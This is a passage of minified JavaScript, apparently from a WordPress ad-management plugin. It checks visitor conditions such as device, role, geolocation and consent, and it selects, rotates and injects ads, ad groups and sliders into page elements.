1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bJolla\\b|\\bTP750\\b"};var user_agent=typeof navigator==="object"?navigator.userAgent:"";var device="";for(var key in rules){var reg=new RegExp(rules[key],"i");if(reg.test(user_agent)){device=reg;break}}switch(options.operator){case"is":return device!=="";break;case"is_not":return device==="";break}return true},check_loggedin:function(options){if(!advads_pro_utils.isset(options.operator)||!advads_pro_utils.isset(options.type)){return true}var r=this.check_stored(options,function(options,stored_condition){return stored_condition===true});switch(options.operator){case"is":return r===true;break;case"is_not":return r===false;break}return true},check_capability:function(options){if(!advads_pro_utils.isset(options.operator)||!advads_pro_utils.isset(options.value)||!advads_pro_utils.isset(options.type)){return true}var r=this.check_stored(options,function(options,stored_condition){return stored_condition===options.value});switch(options.operator){case"can":return r===true;break;case"can_not":return r===false;break}return true},check_role:function(options){if(!advads_pro_utils.isset(options.operator)||!advads_pro_utils.isset(options.value)||!advads_pro_utils.isset(options.type)){return true}var r=this.check_stored(options,function(options,stored_condition){return stored_condition===options.value});switch(options.operator){case"is":return r===true;break;case"is_not":return r===false;break}return true},check_geo_targeting:function(options){if(!advads_pro_utils.isset(options.type)||!advads_pro_utils.isset(options.operator)){return true}var r=this.check_stored(options,function(options,stored_condition){if("object"!==typeof stored_condition){return true}if(stored_condition.is_sucuri){return this.check_geo_sucuri(options,stored_condition)}else{return this.check_geo_default(options,stored_condition)}},this);return r},check_geo_default:function(options,stored_condition){var city=options["city"]?jQuery.trim(options["city"]).toLowerCase():"";var region=options["region"]?jQuery.trim(options["region"]).toLowerCase():"";var country=options["country"]?jQuery.trim(options["country"]):"";var visitor_city=(""+stored_condition.visitor_city).toLowerCase();var visitor_region=(""+stored_condition.visitor_region).toLowerCase();var v_continent_code=""+stored_condition.continent_code;var country_code=stored_condition.country_code;if(0===country.indexOf("CONT_")){country_code="CONT_"+v_continent_code}if(options["geo_mode"]==="latlon"){var hasValidLatLonOptions=this.check_for_valid_lat_lon_options(options);if(hasValidLatLonOptions){var dst=advads_pro_utils.calculate_distance(parseFloat(stored_condition.current_lat),parseFloat(stored_condition.current_lon),parseFloat(options["lat"]),parseFloat(options["lon"]),options["distance_unit"]);if(options["distance_condition"]==="gt")return dst>options["distance"];return dst<=options["distance"]}return true}else if("is_not"===options["operator"]){if(city){return city!==visitor_city}else if(region){return region!==visitor_region}if("EU"===country){return!stored_condition.is_eu_state}return country!==country_code}else{if(city){return city===visitor_city}else if(region){return region===visitor_region}if("EU"===country){return stored_condition.is_eu_state
}return country===country_code}},check_for_valid_lat_lon_options:function(options){return advads_pro_utils.is_numeric(options["lat"])&&advads_pro_utils.is_numeric(options["lon"])&&""!==options["distance_condition"]&&advads_pro_utils.is_numeric(options["distance"])&&""!==options["distance_unit"]},check_geo_sucuri:function(options,stored_condition){var operator=options["operator"]?options["operator"]:"is";var country=options["country"]?jQuery.trim(options["country"]):"";if("is_not"===options["operator"]){if("EU"===country){return!stored_condition.is_eu_state}return country!==country_code}else{if("EU"===country){return stored_condition.is_eu_state}return country===country_code}},check_buddypress_profile_field:function(options){if(!advads_pro_utils.isset(options.operator)||!advads_pro_utils.isset(options.value)||!advads_pro_utils.isset(options.type)||!advads_pro_utils.isset(options.field)){return true}var r=this.check_stored(options,function(options,stored_condition){if("object"!==typeof stored_condition){return true}if(stored_condition.field!==options.field){return false}return this.helper_check_string(stored_condition.data,options)},this);return r},check_stored:function(options,cb,self){var stored_info=Advads_passive_cb_Conditions.get_stored_info();var stored_type=stored_info[options.type];if("object"!==typeof stored_type){return true}for(var hash in stored_type){if(!stored_type.hasOwnProperty(hash)){continue}var stored_condition=stored_type[hash];if("object"!==typeof stored_condition||undefined===stored_condition.data){continue}var r=cb.call(self,options,stored_condition.data);if(r){return true}}return false},helper_check_string:function(string,options){var operator=options.operator;var value=options.value;if(typeof value==="string"&&value!==""){string=string.toUpperCase();value=value.toUpperCase()}else{return true}var condition=true;switch(operator){case"contain":condition=string.indexOf(value)!==-1;break;case"contain_not":condition=string.indexOf(value)===-1;break;case"start":condition=string.lastIndexOf(value,0)===0;break;case"start_not":condition=string.lastIndexOf(value,0)!==0;break;case"end":condition=string.slice(-value.length)===value;break;case"end_not":condition=string.slice(-value.length)!==value;break;case"match":condition=string===value;break;case"match_not":condition=string!==value;break;case"regex":try{var regexp=new RegExp(value,"i");condition=string.search(regexp)!==-1}catch(e){advads_pro_utils.log('regular expression"'+value+'" in visitor condition is broken')}break;case"regex_not":try{var regexp=new RegExp(value,"i");condition=string.search(regexp)===-1}catch(e){advads_pro_utils.log('regular expression"'+value+'" in visitor condition is broken')}break}return condition},get_stored_info:function(){try{var info=JSON.parse(advads.get_cookie(this.SERVER_INFO_COOKIE_NAME))}catch(e){}if("object"!==typeof info||"object"!==typeof info["conditions"]){return{}}return info["conditions"]}};function Advads_passive_cb_Placement(placement,element_id){if(typeof placement!=="object"||!placement.hasOwnProperty("id")||!placement.hasOwnProperty("type")||!placement.hasOwnProperty("ads")||!placement.hasOwnProperty("placement_info")||typeof placement.ads!=="object"){throw new SyntaxError("Can not create Advads_passive_cb_Placement obj")}this.id=placement.id;this.ajax_query=placement.ajax_query;this.type=placement.type;this.element_id=element_id;this.ads=placement.ads;this.ads_for_ab=placement.ads_for_ab;this.placement_info=placement.placement_info;this.placement_id=advads_pro_utils.isset_nested(this.placement_info,"id")?this.placement_info.id:null;this.group_info=placement.group_info;this.group_wrap=placement.group_wrap;this.server_info_duration=parseInt(placement.server_info_duration,10)||0;this.server_conditions=placement.server_conditions;if(placement.inject_before){advanced_ads_pro.inject_before.push({elementId:this.element_id,data:placement.inject_before})}}Advads_passive_cb_Placement.prototype.can_display=function(){if(advads_pro_utils.isset_nested(this.placement_info,"options","test_id")&&jQuery.inArray(this.placement_id,advanced_ads_pro.get_random_placements())<0){return false}if(advads_pro_utils.isset_nested(this.placement_info,"options","layer_placement","close","enabled")&&this.placement_info.options.layer_placement.close.enabled){if(advads_pro_utils.isset_nested(this.placement_info,"options","layer_placement","close","timeout_enabled")&&this.placement_info.options.layer_placement.close.timeout_enabled&&advads_pro_utils.isset(advads.get_cookie("timeout_placement_"+this.placement_info.id))){return false}}if(advads_pro_utils.isset_nested(this.placement_info,"options","close","enabled")&&this.placement_info.options.close.enabled){if(advads_pro_utils.isset_nested(this.placement_info,"options","close","timeout_enabled")&&this.placement_info.options.close.timeout_enabled&&advads_pro_utils.isset(advads.get_cookie("timeout_placement_"+this.placement_info.id))){return false}}if(advads_pro_utils.isset_nested(this.placement_info,"options")&&typeof this.placement_info.options==="object"){var params=this.placement_info.options;if(!advads_pro_utils.selector_exists(params)){return false}}return true};Advads_passive_cb_Placement.prototype.can_use_passive_cb=function(){if(!this.ajax_query){return true}var stored_info=Advads_passive_cb_Conditions.get_stored_info();var now=~~((new Date).getTime()/1e3);for(var hash in this.server_conditions){if(!this.server_conditions.hasOwnProperty(hash)){continue}var condition=this.server_conditions[hash];var stored_type=stored_info[condition.type];if("object"!==typeof stored_type){return false}var stored_condition=stored_type[hash];if("object"!==typeof stored_condition){return false}if((parseInt(stored_condition.time,10)||0)+this.server_info_duration<now){return false}}return true};Advads_passive_cb_Placement.prototype.output=function(){is_empty=true;switch(this.type){case"ad":if(!this.can_display())break;var ad=new Advads_passive_cb_Ad(this.ads[this.id],this.element_id);if(ad.can_display()){var ad_for_adblocker=this.get_ad_for_adblocker();if(ad_for_adblocker){ad=ad_for_adblocker}ad.output({track:true,inject:true,do_has_ad:true});is_empty=false}break;case"group":if(typeof this.group_info==="object"){if(!this.can_display())break;var group=new Advads_passive_cb_Group(this,this.element_id);group.output();is_empty=group.is_empty}break}advanced_ads_pro.observers.fire({event:"inject_placement",id:this.placement_id,is_empty:is_empty,cb_type:"passive"});advanced_ads_pro.hasAd(this.placement_id,"placement",this.placement_id,"passive")};Advads_passive_cb_Placement.prototype.get_ad_for_adblocker=function(){if(advanced_ads_pro.adblocker_active&&this.ads_for_ab){for(var ad_id in this.ads_for_ab){var ad=new Advads_passive_cb_Ad(this.ads_for_ab[ad_id],this.element_id);return ad}}return false};function Advads_passive_cb_Ad(ad_info,elementid){if(typeof ad_info!=="object"||!advads_pro_utils.isset(ad_info.id)||!advads_pro_utils.isset(ad_info.title)||!advads_pro_utils.isset(ad_info.content)){throw new SyntaxError("Can not create Advads_passive_cb_Ad obj")}this.id=ad_info.id;this.title=ad_info.title;this.content=ad_info.content;this.type=ad_info.type;this.expiry_date=parseInt(ad_info.expiry_date)||0;this.visitors=ad_info.visitors;this.once_per_page=ad_info.once_per_page;this.elementid=elementid?elementid:null;this.day_indexes=ad_info.day_indexes?ad_info.day_indexes:null;this.debugmode=ad_info.debugmode;this.tracking_enabled=ad_info.tracking_enabled===undefined||ad_info.tracking_enabled==true?true:false;this.blog_id=ad_info.blog_id?ad_info.blog_id:"";this.privacy=ad_info.privacy?ad_info.privacy:{};this.position=ad_info.position?ad_info.position:""}Advads_passive_cb_Ad.prototype.output=function(options){options=options||{};if(this.debugmode){var is_displayed=this.can_display({ignore_debugmode:true})?"displayed":"hidden";var debug_message=jQuery(this.content).find(".advads-passive-cb-debug").data(is_displayed);this.content=this.content.replace("##advanced_ads_passive_cb_debug##",debug_message)}if(options.do_has_ad){advanced_ads_pro.hasAd(this.id,"ad",this.title,"passive")}if(options.track&&this.tracking_enabled){if(!advanced_ads_pro.passive_ads[this.blog_id]){advanced_ads_pro.passive_ads[this.blog_id]=[]}advanced_ads_pro.passive_ads[this.blog_id].push(this.id)}advads_pro_utils.log("output passive ad",this.id,this.elementid,this.content);if(!options.inject){return this.content}advanced_ads_pro.inject(this.elementid,this.content)},Advads_passive_cb_Ad.prototype.can_display=function(check_options){check_options=check_options||{};if(this.debugmode&&!check_options.ignore_debugmode){return true}if(""===jQuery.trim(this.content)){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: empty content");return false}if(!this.can_display_by_visitor()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_visitor");return false}if(!this.can_display_by_expiry_date()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_expiry_date");return false}if(!this.can_display_by_timeout()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_timeout");return false}if(!this.can_display_by_display_limit()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_display_limit");return false}if(!this.can_display_by_weekday()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_weekday");return false}if(!this.can_display_by_cfp()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_cfp");return false}if(!this.can_display_by_consent()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_consent");return false}return true};Advads_passive_cb_Ad.prototype.can_display_by_visitor=function(){if(!jQuery.isArray(this.visitors)||this.visitors.length===0){return true}Advads_passive_cb_Conditions.init();var pos=0,last_result=false,_condition;for(var i=0;i<this.visitors.length;++i){_condition=this.visitors[pos];if(last_result&&_condition.connector==="or"){pos++;continue}last_result=Advads_passive_cb_Conditions.frontend_check(_condition,this);if(!last_result){pos++;if(!this.visitors[pos]||this.visitors[pos].connector!=="or"){return false}}else{pos++}}return true};Advads_passive_cb_Ad.prototype.can_display_by_expiry_date=function(){if(this.expiry_date<=0){return true}return this.expiry_date>~~((new Date).getTime()/1e3)};Advads_passive_cb_Ad.prototype.can_display_by_weekday=function(){if(this.day_indexes){var today=(new Date).getUTCDay();return jQuery.inArray(today,this.day_indexes)>=0}return true};Advads_passive_cb_Ad.prototype.can_display_by_timeout=function(){if(advads_pro_utils.isset(advads.get_cookie("timeout_"+this.id))){return false}return true};Advads_passive_cb_Ad.prototype.can_display_by_display_limit=function(){if(this.once_per_page){for(var i=0;i<advanced_ads_pro.ads.length;i++){if(advanced_ads_pro.ads[i].type==="ad"&&parseInt(advanced_ads_pro.ads[i].id,10)===this.id){return false}}}return true};Advads_passive_cb_Ad.prototype.can_display_by_cfp=function(){return!advads.get_cookie("advads_pro_cfp_ban")};Advads_passive_cb_Ad.prototype.can_display_by_consent=function(){if(this.privacy.ignore){return true}if(!advads.privacy){return true}if(this.type==="adsense"&&advads.privacy.is_adsense_npa_enabled()){return true}var state=advads.privacy.get_state();return state==="accepted"||state==="not_needed"};function Advads_passive_cb_Group(item,elementid){if(!advads_pro_utils.isset(item.group_info.id)||!advads_pro_utils.isset(item.group_info.type)||!advads_pro_utils.isset(item.group_info.weights)||!advads_pro_utils.isset(item.group_info.ordered_ad_ids)||!advads_pro_utils.isset(item.group_info.ad_count)||!advads_pro_utils.isset(item.ads)){throw new SyntaxError("Can not create Advads_passive_cb_Group obj")}this.id=item.group_info.id;this.name=item.group_info.name?item.group_info.name:this.id;this.type=item.group_info.type;this.weights=item.group_info.weights;this.ordered_ad_ids=item.group_info.ordered_ad_ids;this.ad_count=item.group_info.ad_count;this.elementid=elementid?elementid:null;this.slider_options=advads_pro_utils.isset(item.group_info.slider_options)?item.group_info.slider_options:false;this.refresh_enabled=advads_pro_utils.isset(item.group_info.refresh_enabled)?true:false;if(advads_pro_utils.isset(item.group_info.refresh_interval_for_ads)){this.refresh_interval=item.group_info.refresh_interval_for_ads}else if(advads_pro_utils.isset(item.group_info.refresh_interval)){this.refresh_interval=item.group_info.refresh_interval}else{this.refresh_interval=2e3}this.placement=item instanceof Advads_passive_cb_Placement?item:false;this.random=item.group_info.random;this.ads=item.ads;this.group_wrap=item.group_wrap;this.is_empty=true}Advads_passive_cb_Group.prototype.output=function(){var ad_for_adblocker=this.placement&&this.placement.get_ad_for_adblocker();advanced_ads_pro.hasAd(this.id,"group",this.name,"passive");if(!ad_for_adblocker&&this.refresh_enabled){this.output_refresh();return}var ordered_ad_ids,ads_displayed=0,output_buffer=[];switch(this.type){case"ordered":case"slider":ordered_ad_ids=this.shuffle_ordered_ads(this.ordered_ad_ids,this.weights);break;case"grid":ordered_ad_ids=this.random?this.shuffle_ads():this.shuffle_ordered_ads(this.ordered_ad_ids,this.weights);break;default:ordered_ad_ids=this.shuffle_ads()}if(!jQuery.isArray(ordered_ad_ids)||!jQuery.isPlainObject(this.ads)){return}for(var i=0;i<ordered_ad_ids.length;i++){if(!this.ads.hasOwnProperty(ordered_ad_ids[i]))continue;var ad_info=this.ads[ordered_ad_ids[i]];if(typeof ad_info==="object"){var ad=new Advads_passive_cb_Ad(ad_info,this.elementid);if(ad.can_display()){if(ad_for_adblocker){ad=ad_for_adblocker}if(this.type==="slider"&&this.slider_options||this.group_wrap){output_buffer.push(ad.output({track:true,inject:false,do_has_ad:true}))}else{ad.output({track:true,inject:true,do_has_ad:true})}ads_displayed++;this.is_empty=false}}if(ads_displayed===this.ad_count){break}if(!this.is_empty&&ad_for_adblocker){break}}if(output_buffer.length){if(this.type==="slider"&&this.slider_options){output_buffer=this.output_slider(output_buffer)}advanced_ads_pro.inject(this.elementid,this.add_group_wrap(output_buffer,ads_displayed))}};Advads_passive_cb_Group.prototype.output_refresh=function(){var ordered_ad_ids=this.ordered_ad_ids,output_buffer=[],self=this,index=0,ad_id,prev_ad_id=false,tracked_ads=[],ads_displayed=0,interval=this.refresh_interval;var $el=jQuery("."+self.elementid);$el=advanced_ads_pro._inject_before(this.elementid,$el);if(!jQuery.isArray(ordered_ad_ids)||!jQuery.isPlainObject(this.ads)){return}function track_ad(ad){if(jQuery.inArray(ad.id,tracked_ads)<0){tracked_ads.push(ad.id);var data={};data[ad.blog_id]=[ad.id];advanced_ads_pro.observers.fire({event:"inject_passive_ads",ad_ids:data})}}function pick_ids(){switch(self.type){case"ordered":var prev_index=ordered_ad_ids.indexOf(prev_ad_id);if(prev_index!==-1){var new_ids=ordered_ad_ids.slice(prev_index+1).concat(ordered_ad_ids.slice(0,prev_index))}else{var new_ids=ordered_ad_ids}break;default:var new_ids=self.shuffle_ads();var prev_index=new_ids.indexOf(prev_ad_id);if(prev_index!==-1){new_ids.splice(prev_index,1)}}return new_ids}function get_ad_interval(ad_id){if(typeof self.refresh_interval!=="object"){return parseInt(self.refresh_interval,10)||2e3}return parseInt(self.refresh_interval[ad_id],10)||2e3}function get_position(ad){var position="";if(advads_pro_utils.isset_nested(self.placement,"placement_info","options","placement_position")){position=self.placement.placement_info.options.placement_position}if(["left","right"].indexOf(position)===-1){position=ad.position}return position}(function tick(){var new_ids=pick_ids();for(var i=0;i<new_ids.length;i++){var ad_id=new_ids[i];var ad_info=self.ads[ad_id];if(typeof ad_info==="object"){var ad=new Advads_passive_cb_Ad(ad_info,self.elementid);if(ad.can_display()){if(ads_displayed===0){tracked_ads.push(ad_id);output_buffer=[ad.output({track:true,inject:false,do_has_ad:true})];advanced_ads_group_refresh.prepare_wrapper($el,get_position(ad),true)}else{var do_has_ad=jQuery.inArray(ad_id,tracked_ads)<0;output_buffer=[ad.output({track:false,inject:false,do_has_ad:do_has_ad})];track_ad(ad);advanced_ads_group_refresh.prepare_wrapper($el,get_position(ad),false)}advanced_ads_pro.inject(self.elementid,self.add_group_wrap(output_buffer,1));self.is_empty=false;ads_displayed++;setTimeout(function(){tick()},get_ad_interval(ad_id));prev_ad_id=ad.id;break}}}})()};Advads_passive_cb_Group.prototype.add_group_wrap=function(output_buffer,ads_displayed){if(!output_buffer.length){return""}var before="",after="";if(this.group_wrap){for(var i=0;i<this.group_wrap.length;i++){var wrap=this.group_wrap[i];wrap.min_ads=wrap.min_ads||1;if(typeof wrap!=="object"||wrap.min_ads>ads_displayed){continue}if(wrap.before){before=wrap.before+before}if(wrap.after){after=after+wrap.after}if(typeof wrap.each==="string"){for(var j=0;j<output_buffer.length;j++){output_buffer[j]=wrap.each.replace("%s",output_buffer[j])}}else if(typeof wrap.each==="object"){var each_obj=wrap.each;for(var j=0;j<output_buffer.length;j++){for(var format_index in each_obj){var ad_wrapped=false;if(each_obj.hasOwnProperty(format_index)&&format_index!=="all"&&(1+j)%parseInt(format_index,10)===0){output_buffer[j]=each_obj[format_index].replace("%s",output_buffer[j]);ad_wrapped=true;break}}if(!ad_wrapped&&each_obj.all){output_buffer[j]=each_obj.all.replace("%s",output_buffer[j])}}}}}return before+output_buffer.join("")+after};Advads_passive_cb_Group.prototype.output_slider=function(output_buffer){var output_html,ads_output;if(output_buffer.length>1&&typeof jQuery.fn.unslider==="function"){ads_output=output_buffer.join("</li><li>");output_buffer=[];output_buffer.push('<div id="'+this.slider_options.slider_id+'" class="'+this.slider_options.init_class+" "+this.slider_options.prefix+'slider"><ul><li>');output_buffer.push(ads_output);output_buffer.push("</li></ul></div>");output_buffer.push("<scr"+"ipt>jQuery(function() { jQuery('."+this.slider_options.init_class+"').unslider({ "+this.slider_options.settings+" }); });</scr"+"ipt>")}return output_buffer};Advads_passive_cb_Group.prototype.shuffle_ordered_ads=function(ordered_ad_ids,weights){weight_array=[];for(var i=0;i<ordered_ad_ids.length;i++){var weight=weights[ordered_ad_ids[i]];if(!weight){return ordered_ad_ids}weight_array.push(weight)}var count=weight_array.length;var pos=0;for(var i=1;i<=count;i++){if(i==count||weight_array[i]!==weight_array[i-1]){var slice_len=i-pos;if(slice_len!==1){var shuffled=advads_pro_utils.shuffle_array(ordered_ad_ids.slice(pos,pos+slice_len));var arg=[pos,slice_len].concat(shuffled);Array.prototype.splice.apply(ordered_ad_ids,arg)}pos=i}}return ordered_ad_ids};Advads_passive_cb_Group.prototype.shuffle_ads=function(){var shuffled_ads=[],ad_weights=jQuery.extend({},this.weights);while(null!==(random_ad_id=advads_pro_utils.get_random_el_by_weight(ad_weights))){delete ad_weights[random_ad_id];shuffled_ads.push(parseInt(random_ad_id,10))}return shuffled_ads}}if(!advads_pro_utils){var advads_pro_utils={debug:window.location&&window.location.hash&&window.location.hash.indexOf("#debug=true")!==-1,each:function(arr,fn,_this){var i,len=arr&&arr.length||0;for(i=0;i<len;i++){fn.call(_this,arr[i],i)}},each_key:function(obj,fn,_this){if("object"===typeof obj){var key;for(key in obj){if(obj.hasOwnProperty(key)){fn.call(_this,key,obj[key])}}}},log:function(){if(this.debug&&this.isset(window.console)){var args=Array.prototype.slice.call(arguments);args.unshift("Advanced Ads CB:");window.console.log.apply(window.console,args)}},print_debug_arrays:function(){if(advanced_ads_pro.iterations===0){this.log("passive_ads\n",advads_passive_ads);this.log("passive_groups\n",advads_passive_groups);this.log("passive_placements\n",advads_passive_placements);this.log("ajax_queries\n",advads_ajax_queries);this.log(Advads_passive_cb_Conditions.SERVER_INFO_COOKIE_NAME+"\n",Advads_passive_cb_Conditions.get_stored_info())}},isset:function(str){return typeof str!=="undefined"},isset_nested:function(obj){for(var i=1;i<arguments.length;i++){if(!obj||!obj.hasOwnProperty(arguments[i])){return false}obj=obj[arguments[i]]}return true},is_numeric:function(n){return!isNaN(parseFloat(n))&&isFinite(n)},get_random_number:function(min,max){var rand=min-.5+Math.random()*(max-min+1);return Math.round(rand)},get_random_el_by_weight:function(weights,skip){var max=0,rand;skip=typeof skip!=="undefined"?skip:false;if(typeof weights==="object"){for(var el in weights){if(el!==skip&&weights.hasOwnProperty(el)){max+=parseInt(weights[el])||0}}if(max<1){return null}rand=advads_pro_utils.get_random_number(1,max);for(var el in weights){if(el!==skip&&weights.hasOwnProperty(el)){rand-=weights[el];if(rand<=0){return el}}}}},bind:function(func,context){return function(){return func.apply(context,arguments)}},shuffle_array:function(arr){var temp,j,i=arr.length;if(!i){return arr}while(--i){j=~~(Math.random()*(i+1));temp=arr[i];arr[i]=arr[j];arr[j]=temp}return arr},selector_exists:function(params){var cp_target=!params.inject_by||params.inject_by==="pro_custom_element"?"pro_custom_element":"container_id";var el=params[cp_target];if(!el){return true}var $el=jQuery(el);if(!$el.length){advads_pro_utils.log("selector does not exist",el);return false}if(!advanced_ads_pro_ajax_object.moveintohidden&&!$el.filter(":visible").length){advads_pro_utils.log("selector is hidden",el);return false}return true},deg2rad:function(deg){return deg*Math.PI/180},calculate_distance:function(lat1,lon1,lat2,lon2,unit){unit=unit||"km";lat1=this.deg2rad(lat1);lon1=this.deg2rad(lon1);lat2=this.deg2rad(lat2);lon2=this.deg2rad(lon2);dLon=lon2-lon1;a=Math.pow(Math.cos(lat2)*Math.sin(dLon),2)+Math.pow(Math.cos(lat1)*Math.sin(lat2)-Math.sin(lat1)*Math.cos(lat2)*Math.cos(dLon),2);b=Math.sin(lat1)*Math.sin(lat2)+Math.cos(lat1)*Math.cos(lat2)*Math.cos(dLon);rad=Math.atan2(Math.sqrt(a),b);if(unit=="mi"){return rad*3958.755865744}else{return rad*6371}}}}var advanced_ads_group_refresh={element_ids:{},is_has_ad_needed:function(elementId,item){if(this.element_ids[elementId]){for(var k=0;k<advanced_ads_pro.ads.length;k++){var saved_item=advanced_ads_pro.ads[k];if(saved_item.elementId===elementId&&saved_item.id===item.id&&saved_item.type===item.type){return false}}}return true},add_query:function advanced_ads_group_refresh_add_query(query,interval){var queries=[];return function(query,interval){var elementid=query.elementid;var call_at=(new Date).getTime()+interval;queries[call_at]=queries[call_at]||[];queries[call_at].push(query);setTimeout(function(){var now=(new Date).getTime();var requests=[];for(call_time in queries){if(!queries.hasOwnProperty(call_time)){continue}if(now>call_time-1e3){var queries_for_time=queries[call_time];for(var i=0;i<queries_for_time.length;i++){requests.push(queries_for_time[i])}delete queries[call_time]}}advanced_ads_pro.process_ajax_ads(requests)},interval)}}(),find_float:function($el){var r=false;$el.find("div").each(function(i,el){if(this.style.float==="left"||this.style.float=="right"){r=this.style.float;return false}});return r},prepare_wrapper:function($el,float,is_first_time){if(!is_first_time){this.maybe_increase_sizes($el);$el.empty()}this.set_float($el,float)},maybe_increase_sizes:function($el){var float=$el.css("float");if(["left","right"].indexOf(float)===-1){float=false}var sizes={};if(float){var prev_w=parseInt($el.css("min-width"),10)||0;var now_w=$el.prop("scrollWidth")||0;if(now_w>prev_w){sizes["min-width"]=now_w}}var prev_h=parseInt($el.css("min-height"),10)||0;var now_h=$el.prop("scrollHeight")||0;if(now_h>prev_h){sizes["min-height"]=now_h}if(sizes["min-height"]||sizes["min-width"]){$el.css(sizes)}},set_float:function($el,float){if(["left","right"].indexOf(float)===-1){float=false}var prev_float=$el.data("prev_float")||false;if(float!==prev_float){$el.data("prev_float",float);if(float){$el.css({"min-width":"","min-height":"","float":float})}else{$el.css({"min-width":"","min-height":"","float":""})}}}};